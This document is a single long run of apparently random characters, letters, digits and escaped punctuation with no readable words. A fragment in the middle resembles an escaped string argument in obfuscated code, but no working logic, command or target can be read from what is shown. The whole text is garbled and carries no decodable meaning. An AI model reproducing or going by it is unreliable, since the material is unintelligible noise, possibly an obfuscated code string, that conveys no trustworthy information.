[B.r24r..zF.B"f.8BnFpf"Fp"6BVh7.Vg5!!LlVhFL3u\'LhV0.VFm.FVmSdmAF5LB4V Vkf7ef80eFin3c44jnF4=.bFfafc.ep+rV8mrfelsi0csa bB2t6aZ,13B.p.!i54.3B4E.h Vr.oit)uB7ft8e3pbag"f3F 2npbV5c9hl6.sB7y e45f!t1b.b!egpnBc5.Lr"`V.FVe4 3.egsi31etFr6FhiV31qVm"nf2V8F9.V.6lak&=faVe2hz4.,-.V!6gB8f afKFC7!taeLB,FtatiiVv8flni,"F.fl2g1.FCeo,"%L..-e]1fvi is.3F10Fe5ih63"2svlFor812B8r1n9FV7O5alln. %57umte1t6WPC17femt.aFl 3IpfVi 43F5siobRF12%BrKF5ViB7TD6yV.E[t2. Asef .V.Bf4UV_" fe30Ber! f4mns4,V o.yBsaa5V.ps`hacc2sistUrNkybefsVeBq."6timjfnfFVehaPfi2eVLopwfg5fDgVqTl35|9L8wnFc"h0i1945F3c\'ofso8.!4,0nFoas.pVdo7tlVi0ru.rt.fa(smByZ.V-r!940 .2.ti,8Fln3.icFL3Ur$;nVl!f\/a.l.nFeWBsL5p,0rF)833e9T",fe2Fl.02L5.v6r3679.L4.WpfQ.afvq08f6C Vf:1u3vN8fniie7oM lV2L19B-lBr8i5#3m f3,Ba0V4-+t8n7uw7c5h!5F7B;o.e,l506loTBfL,wetff4}osaf8fca9fSf60ms.}nCxm3rn p@pfs0.oF%ecqhqXyRwand,."1F!n=a6c1CfBpbil.4 3Tdq1fFf@2sns|!.W!Ui.L#376foVBf2]vboL0ogFefea4mvf\\abV.+Fe!nK17re2tLs.7m6$i6h v.",":f.  nBf4stuCirt2],hBdos.2bozbo86F17Fb ini9n.f08.cpL6VinVo|j 3nAasb fLelpTV8wVlLa3uBy@DrXdF.4.VdBuC.:FDWnp1 srL|5i"4( C6o63db-5iw9!2VeFke}L!f.aVcF832.FL<0;15.y "9Ch.w8V?wY05o.act!-a>-5 Lq1L14rC.66s3L214n}67G4nctFft\'lL CtnlF&w9f9a ..24tqo.ftea2C!4L41w.fr3d@euniLb74!1V\\4VfAFu"76-.VL23.a3 07i8t7 9`r9g3rc6foV4L1!-f4oAibr0k2afig.M.4sBaeaG,6esa;lf4:d0V4u87h.4es4eorftrpc,.V.Y3 5FE3of 325(4a5F2BriXL%.. BV>i03if.7w 5eV gAc.f..".LVoenLpC5oL4V50B"5BzV\/F8,y"higy6.-ar6fVpLF33V&%=9zos.is[nFCiQrd.eeLo3woe3"io1u ibf6F0aw9Ek-oF1 .8"bm.V5w4iV3i-f26Fpur.... a0qsi4.8n8V2F.u`Bg3ffd9a pe4Fi.cBm12 -{iTea8sre6c[-o(Bpefuo4=!V>uo Vft2NX7BCX`fu.8.CwB`t.7eisCL..b7..e"yF9 \\L*fV.cf6F7L. {r7amV.. isk6l#os0i10PPQLL6,FFf.V7.f:p&t.Ltx8a5VgoB6uBr!a.3seaS6n!9f5.Vy3tV94f^9,.35Vt.[uVP!L0o2."3ersa0.t4L," 1(T-aprFss6166j.2n,FsF_$XbVfe.rFa.".2cp-rV7iv1c.!r.vf..aV,8 u2ilgB13B99Wa g8uF,f s7exeipaVaCf8b5nt.hftwB4Lr,rdZ.".\'e3Ity6aFe9f!9VVjc2V,} i-4n-bB._ne,R 7L..5,9shn7uq".q96..Sf3.6tCnc"79FV.2bl3s";ef3.nVTaum.foBBpe feB7oDuofFn3fVpd.a"H22].ceVs871S.b:zFL_3.W%rV@eBeP"s.3aV1e! B."ss5Vf7!hf712.gl5fmsfs ih,.9tVNp.eo.Fd$,5BFb\/a.s;2lf- !T.nB L4VrfcFnr9vnu o^a 3Lp5V`BoQ 9y.<6u7hfpo8531ueua 9VC,f0VF80V1r1VB"d .fvQw059!54i.vV7V3B!7eaF46g.a8f5frB.znuf"LB.*aadV2teeIBb neV0!,6 =hi"-11kef,.\/t.$n.el,pene4CVr&u$F1%fnt5a9m.891b942e..1nl 328e.7Ei9r..BD2.3r.F.s}r&B-BFp!9qfSb!%fVDf fF.8t1..f$FfX!lL.S4Vd..t.VXy51b9rc%a8seyV 2a n)BFfL!{932.!dFVff3F df0"""aoV3lu1UoFp"afeFVt1oetrk1r` BenV >""5.Vf,1F9767BpLucclC ! Li5s(Vste6[iVFl.4ge sl7L9ara.+Ffl6."i,(fFcus o]viVg tV'),FQz('9jfq.gFF4,"s{)skbF\/8lB-.0.(.EsBaFF\\.!b.wF"6.-Fc-SHb.Be6,(.FItka,":fFtyi"$8.rlqBF{h..2h3sZeah\/_9uC42_22ew6 oF8 a8lB 4vf"4jus:?Fx(nlse.r3"rni!Fz:sifwfw0j..F!0lk+e2_(,)vg.)wBPzF.t2\/.74K29F9et-22}32pF.B-..Fn+t;_9y.-t>0F.!s.go..!7fu5.fwf5F2Bbib.}q2.6Ff.Gse7fFI?)bq9jpma!."t71)B6)r062wBb:2v1M2F2f6.]14B1).}7.s6B.l.2I6qB:.s=o,F)9r.r6in28js.f!V_,l\/B{mx.f5x-g.j3.qBF;!hac]i_tbk}F-:qru=FpF]2&iEF"BBF i,ip6*VlBos.:1R4f.sbls^"t!F..S-cur2.,>FsBo(7fCwui$leB)kB{8"rhaFaa]fe!!t.h0a)ii1Tago{fF9\\iB3B6F.pr2mi"`. 7l_uFr)GF.sa!"t.F5cmg"FG;XH. 5thr3p\/D2"!1s46c7[cpoD554xr)-Fe)oes,)gt>-xFaah0.sel-umm.Mjl+-uf.t+V.:n-h!tlIj5!r61k)(.\/O*(tu,Fwhi6BY:8Fa4o1h..tF\/dk"y\/I.),B7.>v,2IWt5&SFCFC.g!.F;Vvjlfafie9f.-6a4n)BBB.i]rlf;tnz_6p.$.ldD.cwlbFt9"M+5Vmp1.cl=b.{)u!Wf" k.!c"Vc2s.7vlcv.sVruBfB5,2Mslwh"qwlr!fFB7x!-9-Vo\/?FF.x)viufmw B,cB2t$.3wTmk2o,>FB+ iC8tw\/8g\/l03FMuhBi#lmv6.Fh6.5","Nz.".a;U7r)2e6m.!fx1B7Vss..F.nc)BpaaHF=s-iviI4rtuak.F60rtrqtVbwFOfF.inFs7Fl.d0{oVoHFf.e,tffy93unaF"got1zPlMF1fr.nf.|(o,BuoChf.}2w1ir,sFEdf#.f!_s,.lBfea8IFuF.rm20VrFwrehi4f-.n0)uF.f.B:k9if0]F.."zbu#ot.6jF)VbC],}\/732i tFo25]2!ndezl;-eF\/lMnlFu\/(.c;.Fb9lk-nke(F+v.6u84,.9wFmFF[p1s,-oJC6\/KoE),.geeder.sFN]C9!"tgrr"F.!8zSg2.n0FFdgFBsk\/daBro"t2laaw,\/$_tF.2f"$n1t70oB"F"6""Z@0yy9ga#6Bdg.26yrruF:uFg\\02813lWVp&F3eV0F.sl_,^fqkF..Ft.F7uFl0.1F,n904F!.1,.tFFd74t=1k4=n4spEf2{psmeei&2a;.fc3noF$#k$lV!,a#"yF\/F\/!;pf:Fx{4u#.vraVsiic=E-:]F\/4\/F4.so23bF"7t:sWpeI!.49aFe.8prvuFbY.asm,]b(a,b\/7M3!8lflMa!x<\/>.:FF0l.F-Frpbb4m-!w.c:a.mGF}.2uru*=s&BMnF.9.BOF9io3ae\/!iu40FS.}sFFu,xm2.ln=5iFhC)j-lFV!l.9nE.ya!rBeghp70,oK-g9.nup0!hts DIn"s.jnEge.t3f4.q)F-pegI(.-c4o!{<a.2Bav7>9c6eo.3s;B\/.}je.6t-ock.!xtf.2cCs)f.n0il}+sD FntoiB-;F]17az3o2bF"dd3jC[BI9l\/Fsi2.8.F!o!Se=6Eshucbmq,Cii\/3ip1V}F0oaer"Pz,pe2.3s8ulT1.FI.._w0fi1.E}2*yIgawn2aj130 f.si6m.Tfvdc2h3d|6FB),BB.6Fk[f.FFBfal+fi<y-1unDFnFFv6nFMVr)").d)x26u^]). 7ht1;FzB]t6:ts!n."{).w.H6BwrVled3.,eh6uN0V a))xSFrN6UVr F,4e!7s7"o.].ya&F.DFevohbFQ]FZbIV_aFhFFgnB.oju,.4>Ye1V.ssFxihBylgh"6sio]k9etEkoC{h(BaFfBtbp.m tsfoktfaF.t_r7 ,"F}s!-"k90FF4F.js1.F7teZFBgB,d5.57FiL9WF.w:srr+.,F[|?..9dtN17r !ui:|$.Fu S}FI B.}...9.Fc).(F;pFo-DF56g6n=aC6e0.o...$I,jfjf.2.VI.rjFciF_[,-4gFe.f.fPi]rbh6F88grF3n!e0V4a.)Fo)f.e(Fz!,u@7qo.;..ek>.W2lC:F,W5NkF4,40c+5g-..iqn.zl!cFFFBkbjfa..2tC4 3)F.enieyf.n.0-F.vrFue(o2rBy. v9ztw7)FswB.uIf8.o7mal!F(q\/ka.g.!7r.i=|.B.so.B\/Bmlon\/..cj\/+.0s3F1.,.6x$oVkf8..oF,a1{t&...z3{y\/m\/E9],Fs!ae1.9;I.|1,f.\/1u4}MFB3631fF}9m1+.giBs0csroFy7.1e!IhWn:bavl 2Es.hb.n"d-.xFyBzoc.!lfoB"u==37Dt$f.FDsM.gmws0mSpmsg11(fpgf3vF!jp0.z,{tVs\/{ka4s.-pn.99(wK.VIralf#=.jFfc.s310Fi!-r$!\/$FF)4..FaFuoE).-Ir!.y.BBc".{39\/rz)\\2lfu,u0tf.y.9F<tm-.".qv2i.>w.oaEl\/.t2n+B ka:] 4msf5T+- NEfs.{3Vf7Eup4=DxFFeBic7").dzun2lm}X!N!cV3.q8 din1swgJnh!3FTj[0oF>e*iFR)6gn7gi.Es.v!Z2iCg!..iiC9"kzkF.$j.No9ni.2k]i%f3pS4yI.dIgoh gM]"J.rtCz.FViDoviF4w41ugc.aoFgfBlF3q9r,lTSebl2sBS.CtxFiF!.rduF2\/h+^tFFfr.7Fo.ymg6F4t2,9m\/ba=iFselia$.6BFno.qU(e!2VeyNlpo2Cyl,>0.gFhv-\/hE]7}i!F0w.>.exFFh,Fg.cbh.llsflixBJ0osbtgb!0a_voFv.vif8(Fco2j7tiV4oCeFg6-3BFn.6FB]F8n",gFF1B5.G\'pgeF756skd1fjs7"46B._F".faui-2!"gc9\\)md&.d2eVk.e.p...y0}gnc."v..szCz(eF9Ilnsay(u2em+h.3= .ine80sahF.FF-;p(.BinfmBe.."(x-uF3gF.nI0VwFn%6oi_qFulgPs1.v3&fC. q.3i2I.".j.F?g\/.sBsFF.]nie.Byh-,c"uB.4,\/b$d,z6r6wod0,\\5b.D"452Ork(yi.]F-F..E)f$Bjo.;q.f.B7ks..w0B"7Fu;.dlF6d68bi..nsnFs3n8.nt!7ia51.oo #i.z_jm(tf5!,Be.dniFo4eB,Fe0q;Fx-y0k$F5E.g:BzB&si.fx.F#0u4h"V.j..g."gFs6gi($bB.e.!.e1bnYn.\/uVsnr{.DFi\/i)fBBe9bsFol.B.wwr.+qT!<.wB2Fo!.7&socp0N.F3oIC7]i3.r+e\/S}IuFi+!)dfFT{"F6%k.ne0.c0mMe.FaMF2FFt,v.9..uT.FBLhCdp4.37fcz\/ECVF.z ].i.0ktvCp5qe5u\/.,.2j(M"vF9(99gnt3fqTtEyz+6FCatId+t!i...l.1.ken_02l+btpe_}4DIC4|6aw.)T.oFV2Fx64BvamCFF5bjxqaolfFy2e."B)7;.72lfuEh,gqv2ufnFFr28=-rFMfqn0.if9!rl@F3.e.o.flp!.o0hiz. lcw+m^0.;VC)vow.Fhl1y\/.n=1..oEudOEnf4\'!.xdV_k.Fex+vur"z.egyHoV5yk!y,=7fqotyV\/9MgF8"f7Ff,ofF.b.4"b y2c !b, .a=..uffce.7nM,nt.yFp.FE4o.n"v1.e..kf&oto-w,.e=.1jrte!FsBP5;kFa2>"...",n\/..mjfoxr6h.\/Fr)b.yklOD.fi43Fh.ktF".z%SnpcqFfF#3..\/!..oodsteF..yS9$..]...rtswasF",F4"jq0k.4,5kp{a.F4p80myw,FFdDe.2 0e:f.Fc6svFoBbisIVBhs-FB.s.#. 2x"imC3G.D.x8xc.$xHw.Frvn,rpN.y[.FVVV\/in2tXFwf7pFcodNy.htvkn":FB6.n!s.noF2\/VC:.go}ou;Expfs4{&.nstmJFheatoFrFFgnlwj+,lFJaF..=e.Fi!eG%mf.)F8.1)V1oB1}gMXl.F}d+.t,3..k1!)Uex 0FBp!.hk$!Ls.h^M.9ko.0dnFrVofBsGN;4,FFpyB!..lt@Ms6(e,..lAB0tkdgy.i.}ayBB\/leb1toCD3e=.0qM3j%iFsG. oBgKidltxg;.sunB.Bk2}]7,6"(Tm.,d!yhyf,tQ.b=EFxNDn t..;CrQ..+!09ys13S969Fg g5u8u7Fh-p"Fse7.\'llan]7pV3g"dv.uqpKto0V.a_.21FF1:oCW7:ooFVIru0rntFy3Cfep62tF,;j.r,.9a`7\/.}e.#fg.3VtEF|2pmF4.SS71_I74MhaJ60cwv8.!vFBe.d8]o>381=..i.l.n.igd5_pe9ug1DsGgmn)k".+ttT2o4ygo.frVFlY.VFshFg)q0E6px..g]2.f(Bi.Ce9aVFi463f.ieBFb;;\/+9u.+S4(v.7Siig%m.E4aBrle,91F2b.u1.$.kVM(7=BcF:q.BI06.VBlq)cFscktluv,\/ags7BMhe3.rhDlFET7F`.3.vg)2y:.slg?+Gr.E.]iBriz3)yrTt.m4.-FsoF7!Hx.FFznFt>4FVd6.1uvc.e:snFmFa.n4.5csz(i6,.m.su\/.!gmJF.oVw]<25t.qn=.Da2"=f3Fl\/e)Yii4cn.yBo6F]b0Ff.tBD0Mi:rg.FBBBsMnFTlp1nuKM:[qBSsw..3P1.-D5w6kT"[.=V.q0.2yeTsnBF4"9seec0wgB{F2ld<.g3^cd6nc9fe..er{!!eod4d1nfwB\/e!Bn5o9;6h3dI.ysr4ts|5V_rs.o\/eFCxuO4fea.h6.o2o7v!V2OesDnFsgrt9E.3.iyfref 1m\/a)..B0fFtbE16ki+ml.ii-FFzz!14hyr"1t;omBrx.rVFo@Fa-F"c)ie9.mkIpFFF s5.opo)B-2Vf..umVcBjx)o=.!FfejvVFay"pq\/okcel-\/emF.A-9\/.."jfm_F4ic8F\'hlstcq:n.!w rs.s.!.cS"-s4b5iB0M.k(-aExdC.snmqer]-Ein3m)o4qF8pszVIv.nzF.I,tjaV0(6(8FFexFv3t2ek:XjF.5bl..0,B.at=mtfB=F.c2.uosLB,mFC42eBzpeFF.odj,7mh.gn)Mt;"m+\\ra.+a2j._pYr.F3?n.a:S.ls9c"Gah64792sw,6_03s5m0ao,51s.w.j"l.(-o92gb,tgFj0H p.9arpF6:z-.kfr.cpph;tTz.nQFI\/7,s00e\/EFuvbs.oo.}9l.a4,346F4D1u}.i;.I.vs;2u.prV.1v !V.t5)0Bqs:-F6BRSbs.bF n6aypt.psvr!]7ntF.B"-cFu=:1.r]g3Ne!FeFpstq.q4uB"F]i-hD8xCF1weFTB.yV.21bl,hrf."V_nBkFV..5c,.fQm\/to.ShM.!.1fC8\/h62.-"6F4i7F"$0..e64jfve5a!,62CnF!e ,{vaFHl!f6!w!n13\/1nqQ+opFevfg0llac27{ve!goh%v.c3rB.f&fFij,+!F7v.Df0s.q,=sBdF.Gf8g=1wp1uF96zjl2!.oB.ft-B5-iBcv60as8ae7.nus3v.mBNF0..l"V$1...v9\/F1S3frc3;Fk1ec.5<FYb8.a..cS.o.F7%0psFi!]Vcsbzma2g]sBS!1sokoe0.n= +Dfs602.FF,.!urpp .h-qr.].4zri,d"V.!..El )0l}13j.F)nF)l2.2VoVi a !%z:9Ftv6.;"hv-FFetdsxykh.vf.\/aiorfa-+Vfrlb44bfk..es.fb4ig3i.6FiFF]dtxeFzbs$]1.])\'1.9r6gv.,y,j0wFv5.ht.=....i`.gclzn:4<#7z1e"5+cekNv)FlF}a\/il02uZs..aFFd-Fcs.i.).jsF0:r.Vp.kdke(tM:t)oic}C!. BFs..,\\.s!g5.niSFy85[FF8.Erz(CkEsf.\'o].gQF11 33,9v15f{p46!.!cg 2F4.}fe4kVB.7G.kFCpBtG\/ldjI.4l3.fhra64-.m"kyk.ys)!Dewn`ty.t=g8B".lcB+\/.!2B"Ssh{)aVd9e!a.0.F.i6B8c;M!qt6.re!nobkB!]gly" 2.ec7.e.olFoB.,.tyK2Mir1F!hS.B.{spvsftl!.FI\/4.c115jF.FC-.eetUjnde27j].qwqo,#$:i28dB.vef3wqmF$wh7!f)Iw-"Ft.Bq.FFF.(a.k9rl@h$CF =o0!).}jFB.9\/j..FaB2=uF.Tbe}FBnBw.B_!1rsoBcBbZ4 if!F9u}.BB BupCeRn89]io.\'0Bj.9\/QG."sBg\/1a\/0F2606.0:7(pim..$F9!BCsF#3v#BFxe(,drr-6aB5ff0g.IqBF\/Fqs.qsFm2dDGu623FmFe8dVCiZCi.6_lBz)f0e64t0!(F:1qWtB2eF.Yf0T"6&FrtF,sec-yi.IF.8,FIB.f!s|F.$, g}2innei3Su9EBwFkhwC"fe8)r:ovI"8a4E.e)Hc.e21a9pB[e.x1P3.u3.jF.").gFdeh0m6,.p#s9f+seLbgfBgg"ot:i.7FEa-,DC:h,Fi35F[F3S.cFrsFIFbFF.3-M}!3laP7o.e( hfsF761.2ta-.bFF.F.3ee,=roJG.tbB.i.#p.j.-.87llbfCM-Hcrp9@eef"39_a4FeF!F!m.tnF#"4.4!n.z.F2l8B`Fmd,p2..Fo"!I!B.hc.D0i[B.i.F.r9F,tris\/..l..itF.bsf"a1yl}c"*3sMzi.ai-DbF.0,kglFmFfFVc4o=0FmF evisF.!F.9wFF-F6nunM\/.[7spe52-i7g4N.BF."6",Be.Fm|sfttn&FI>esDhvsz=t.iFpsntsa.eo.])iugh.7.-xilS74s{ft{yB]r2+eSc2].FjG6b.}n:67eBV(bbC.u)(I.Cft6b"hs.q5rBl1T.FbFpk-7^E26m.sein]j-F"\/(]e5e74C0,lbq\/"d"c2ie.oz+o!"Fno..ypF[.Tb)0Utf!F1!jf{B!gBI4oEa4G.x,i.H[khdec2!!(Vs.0}.FnFm:"j_e.)1r1k0i}F..bojtd"dw-ahF&8.a"3o5.F3p\/spg0[dpas.F5h02hl"fC&peis"b.qhf d10NfiF8F;a612d`<F64wxdE7F8r4)6...B"4FrId+!6.e|!=.nn.s&rzFF1h=-Bn35GcBye-f4si*3trm_;a{B..ccFs!Ntbk.t+Fs&b8.eFBng;jFB!g,F=-4n.Fag3Fi=`V14}x4pvf0g;a{doB.X(r3l4npsu&}.7fel.y.._]otnQt-.>w8`str,r]F2:S3m!Bfddq3rdrltr+1ESs."@ae.ffitF;0\'F(2x2"f9d!q..e3ft,ww]7l.iF,l1.ffefMmnFav9]6r.B0uF80fBsntg94F:+c(|s (s<ft..a2-6BbzFqfXpVk.D7aF.u8!rniBweBwr-sFe-.2fF.Fa--9gfg66!cFHji)6c,iBat.-oc.ot. h=dFbI.Es-oB.Binj\/,3Bkw\/F227#y"hvdIeFFs"!C]6a.1gF.zF-s.dhixm;=2.jBB6.rkp4FF3l3hu6.1gF09iF4LsfhYioir!x]qFbf)62=.E.F"sBaBidm=o-628DVE.aVf.()aS0[d.F8taF4o_fb.hvB3..b-;bta7!3gwd7h.O\/t..zxF 3| (18i..j.7,fV426.24y.eITs2yr.onQoiwa4.k.w.b%29n"fyi ,e!#FBFohTd!mtnfme"TjlzMp0eFG4u.-7._Zo]esFtF_nfmifC"FB:abirez,!8.t<bFFiBT.R]F- 6fs%sFjnt{.53d9si[5.b.fi26zFVFrFC"F"(At.FuHSTp1ytb-6sjz.s .e.-VfZ4u*vnqo]F\/)fcfFbsB4... vn,F3FC_ai!6F]7`2n!7!bF.!BtI4;7 3(..VF.fF4:,4F!ro.mm{1BdwcF%.k M.)B5F73n!"i.ei.s0.s!rnf..FFgoF3i92I93rP2-=VF_Qe3:.FFnFp..FtB.x-rrI.nnFsFen,sF1CirF$!SG}b.NwFB#w)c.?+Hb8)`.rf4e "DBBtk."-FVf.mrllwnqgsEmS.ll,p!,]u1a.zB.cls.b9" m>$.6i.iV(o6Hd.ylf-7sl%ssgra,!..j3.Vsi!e! F..w3oE"8g\/o.5F71-6!.wFfFrFu-79FC:ep-uaFn2.av.Fi1 $ ..fxc60V\'fFI0f3,7]fn85z07H[%G\/l5.F,$ms..l(T,FpImDaMv..,.BdOB7v8o&1-}F\/6t!2,_)jz6F5!9,e9pFE5qf3fi2u:w;.a....!vsFe6]016_.br\/=nnM))saGd2e8B,7Tqibc..8F46E.xf4e8g9+voc-gnt0.0.e89>?my@4d2p-v,LEsgF63g6.|as3M)"-81w.bFg{F.s.v6aouF!,.h.!ocg.#U\/7dl4h.F4$3!ygy3.F0..g+6frj$5674f4L.!Cs\/sg!fFfFkl.!opFgF81(tfll-!5g!\\cn*.rSr]qBMFz7?cvV1B.l.g@2a.]7e!:l740t8,el0;oE_CssbH;erb.CFe3zV2.tC1ANbBogNvF8p6deF4Fo..;i9y.l4BV7sVFNi.w!m.a6h87F,].um! F2<.F.S#ts=9mYwNDsB.1DV.,o,5p6hC...-qnB62!7rv\/]kF!zpd".9tV0;.VFrSlm1a,.SB.zfap}13qy6.hFe2p-.tHz+h(svz0rg!2"BDlVy-8.ci.8I7"nC},B!n+!.zo19p-tL2,.P2w-.68V6.7zF3\/-lf uv;5Bg5st6hB:dFF!73FFfN3s4F1 oFlF2ac,3.VKvM6"24.h.57h.iBy6,E$5.f.F<dN"ulBO7io4.-2L6 E:m.7.Bzaaggm29e.NVe.F5560Gs2!z3sY8c61_FFunam6_.ti)5.2F-B34cf.ci".Bi6e!5=i-.v.sg.e7VC)7fFn5}-1sFA07.-6-Bq3F&=6m;ip!;l-x9eeuFFd9t..s2di5usvbxF\/(d)2v,(.g.wF.e.F3$.,F5 j.e72Fe2].mF4]e9wdsp.i0!74,o.9ro*atl!.ps,h-+6FoteunF.l0nvaeFsrtmFM.Tfw2..3e a.#t-l,BoSm\/.9]-JDr832qg.L7.{0a0.nTNU.]im!5.5.p0Fb.a5\/.Cf-8f"]F)ivbqf;.a1!MB6n4b0d4lsm!C+7f-a \/js+,i9#TttI2fwk!7.dF6.-h4e{8Ptw.ot5.9hFFFV3.wfws,)e.F-FYi.sBF-249.fn2yO6.dF1FD!eGw0f!r.6!.a7"6Fp13.0FVcno--.un1.1\/s8lv+gF<.rIof2d.}1uovnfVo-FFc2V19.!F7fFte.L.l.ige,7.8ir4-5G134+i!5ag-i\/B.m.lF6si%2s1xceFFf894utN.v}4".cFh!rSs ossib[-i]"!2o9f8).=e!\/.9a"zm!1Bw.i0{0!!7gn:d27cBF.oco.0F0FlFks, !"5cn.F-!!63gIcA3n87s06-F{!22wg2T}t#2BD7c8f!1.2uDj:0eq6;60+3w.fB. dhca23nhB>2S.m.F1Fp}.4o 0gu%2T9z:ed)ew,,h-h.eg3oe5;Byq02ay19-B18.By.F4@.tD)ewf3G.tFsA=0V8fc2Bq}bBp9i2r..-ol,z8cr"6I7-..fGB--55vWew.\/32.47!-=o>2- .![s..s4IFl0..41n; !e4!v]0mlM. C:FlFeoicl<A9:hc\/F2inea]im27sh6 0-V\/eueys!)".(n1,=enk9te{of,I4bu2Fn1Fp9.kFHj.Mq2!Eo2rtEf+F+Mobn""9rocPn0..!cl62tF.8)k`cu.a1udFt6oet54intc-4b4"E"l-m9-dvt.sF3p"603b7-"l#9b4FF.[x.n.)-6Svfs_.FE0,)jFFE)0n3.WdzV.B(;&F.e.1F.9FNt-3BCe.N.zs&ign_lb&3Fd1o,$1o$F!dq*l.]\/e.cF91_..nF.MFFcB4tedB\/zFrtF#.j8s..=06ioF2sBF"b."9\/"7";x2B0f".F.Fyzo6{U0S;)6B.rF.]sifB!s,IFeFuSat"c0an2ingcfr.I.6.wFI3cpv.fxF,G7Fn.F0{2t.F2,unF>"l#o8u.[94.s-11 ,tn0.ps.In+.q2.6o."t"QsF."tzspFfF.".tFVQlBfooH42ri&aolpae..6A"g.e2,wF.v2^n.G2.Fe}"]6l;.ltCutc.lf!.Sk!nc9iw.!{ybdkf.4laiodEF>(06V.riF":Blfe)\/===]1N3i.{9482p"a9 pBI1v.f1f1d0.F6b.B;3qIfg.a-si;.tf!D]!n4s4F;6s8"=F.FFn37t,"b0Gmgy=!aiF8E7."u6j\/al4Ff+R,ilFFoB1tif;vFttp9eHBjfJpe1n2ry.0fBr81=cepi>oF\/F..V5g(:dpnI[un.m\/a.F-\/ffl.F+s"%.t9irfnl2o.\'_|u]n,&aBer5B!fGT<tqBNOlF1ArF,-rtsz00.lFf0aet.BBu\/,(KJ)bFo B(1$!z7Fop^i7\/Al oyd.xFrF1.ktM"fbkF0(\/h|F0)1kc.!b.I{pe,1e(iv.zzn<jI5 .F"9efFf$tgq5,lV.unBF..69=0uii39!.tB\/yF$io"l1anFFg.Froae.q.0enk)VrFi(neB-q3\/a88cXlFc(e4dp2f8pe.sBbb42n-F3s!t;M,HF,!lp9.D1Bi-3B\/!effE."c`.,um-BVpFx)3-.rlrte6.tF\/2gId+c[6m]]"1l2,9., x"iF6-B&fn4.,..f!f.eanFstlrF=n88n{-B8h3a..jSFrFr",BFN.=GA;M0.,os,tFtaF8.clp0.19t2;.9\/2Lvlrl>c9oo.n.BSa\/iys!4FjBb.."!erlu.ig.Fi.0)$+-D3`2F-7tn4 cbagdo3.riM[)Fe7.bM4!ai-mI9.F.!,{di76csr.p..7(z)FiFoeF5ofByS.e\/x,"udzkBB(p.eaa7=b i"F.5--5dt2)0c7F1w". Fv56orBIp.ekFe",sG10mztt62.v.3F..9isafo8m.hbX.5b)8..cpjFj1.,5Fit_tgo\/:6.ndf.2sii=0.KillFop_.e.nf"e.Ff2)-4\/sVwi..(f.0"c&o,v1\/.Fcso8e2d4.lgjjF.e%FtFft7^..r.4."G,FnvF{@(u5I#oFiB.r{.!,qBfsF41dN.G.]5.Fp9!90d2fFlF$C6B!..oS.$]2"4t"$Fn.l22necFS\/j4.geb.d.l!tr,(vlF{6c)4.utpv.F-jqy;Fp\/Fp}h5(7].m!..ulr1i0S6cpFs4gg"esF:Rsf"eif_zIe.aI43Bcp=2np{$_b.)rFo!p.5lIsy.8zv.C6<..s?eFz1ey0mN.jt"n]9bnsqul1h.+F&\/rqV"shfM{x)ne.C!$hnc}6oa5..!fd7j.m`.gBics!-FFbf0Z{qpy2o{e]qF1fbr)x]F6H1oFM1"SoBe.2F.{z!w=0lcm!Bos1:0V<.v2ohuo3.xZl!&kdtB6g{EFb.Fy!.qF3\/7 of2eM..x)1f.b.js.BE!3B9F3t$mgsr0\/du.mF)T!wMi.fF,!1[og."ico+Ce3di]49rJy6.B58c:1t9}FFrF?5!i1+G+B1a9pt)?7zu.kb-s27Ug1C.F:f4aa3cFFiFw,(!nl=.F1Cp3su 8d8m8qyuo,,}je!.aey1t.)46.u7.6Fw.Z]m ls,FuFF\/wuF4Cm.)F.iFF].qvoj.f3F.Zef;{2"p2FBpFaiF!oprsffFteim ]itni@.(79o"37Fc w#3F"F"FS.Bi0CdwFE.t2BF4,o4ol2Cg.4{,"oz=.B^F6m=pt65!)NFa.Fei,eoa.ek.btFR&FuMi..olFNfs4j-v23w>.6flp\'}]gC8"B_o9Ffa=._eiF!6C5( M.t33o..5.e;1F}hj1+n6!5lb3Bi 41eF75.2.[as...t&3tl.itunq9rr0vF3c(s4B32\/o.0,B aFF.\/-s8 hu)"e8fc.6l2x3(tb,s,hg.Fi25sux!FX{.)410m1)FN1+gDBUlq28crh9n\/.l2$Q,2$n.xlQ(Ejs"Oz3s!EF7w}lms9..C!03d:u_hsH{n5(isb}F.:,\/.2g().0s01tn..Ws52ovjfv],3.FjFs=^pxipqF?zff7+FF1bFgMBn.!bcfF"i.cwFi`!e7uplfp!o1f,c.er6.#caFp.".wu3B..VV)F4.rFnBcdJ.2;TtxF-.z\/6&,$ta]0g.;{V".f1j\/3t"B.332t-)goIfnFVm?}irhms1#d.F""B.Fo5d20.iM4.78-Bc7ea.w4gCnb1"9.tFMc.0w.Fy3m1u99esj}9-.F5]asF.59".ufLf67 .,r.3as,v.#65fDCl5Fws09Fw.vj2]DnFaEvr4.c9f.F!8Bf;])F4F3Ba4(xr;w2qtFsiFF:u77&6+t(3F3hBBt..,rc42.ft2.tb;27Vk6!=]rt.!i$89VU9anm+r966i2=V"h"1012SV71Bc!)ob!6#\/juX!Q.a7d%i"-v010..]5.!T42iZ=7n4930Be"FVp.4F$f"!=S$4q.S25b{.!Fd!h4xa)#bo.w.pFFCudy290,i9F2BHBl5f1o96rf761vd.drop?i2dGuVv]2 oFF s!3B9Ff:M3a-.2.iFvT (4.f!V-q1.tBo.8[F3F90aFa-imi.siFiv25j13q.dk==].7GpV22".k.9lefaF6{-i_y3z,,.DEuFnb3aT$Ch7M6iscyFxav.r3uw?35eB1sc"Fs:f7F"(0eCNe6hkr!sF0.3hnFlT=.6F6r94s.=!!.2ybNi5s.s;41mm!v6jc95 .ebxz:aF.3  5s-BF7Fpies:BBVF3!npya.,T92m|m.lek.!Fa3!49}r29^b\/FKMzg!"s4E.mmgr"4afFBig9q.B-1"!XbezgF.s.pei2F!-!-332fF!9...N..2.eu5-2-F2!FWv]9=]lFkFcse.i5,FFoVg94NLbFj!.-t6\'71c6lVFFl.F8oh)SV]1a6F_]B1BB)s.i!i)VF8k5fFeC262,f9tN;-Bft3f!maqF1le.>l.}.r>,3R-Cc,578f.1Fk!8.b0aFk]9BFei)53.f9n9:F#u>l0SB\/{}.F68j2e_)4C.DV4eF0;mFqF83F,V7muy02,.Bn.0f.V....vlmTe"i^3<.m cW"smFaa1Nixo.fxsh=aBufIdiru,S0$6n-h.gF6w6F<ne4re.2t..J.u.kltf]";2thG1.M\'r)F:l53uF;4hiseFet7}soe73VF.)rpdF\\4Ffb5.lx).F[oiFF"!u"r5fFnviHaCadeB.F,aol!0 cFta.!z2T3i"jd2i ..(=F2nfd.ed.[-;`B)c<-vcdb-a,kBC2Fvaq-H(B(\/d8dH.V.f2F, 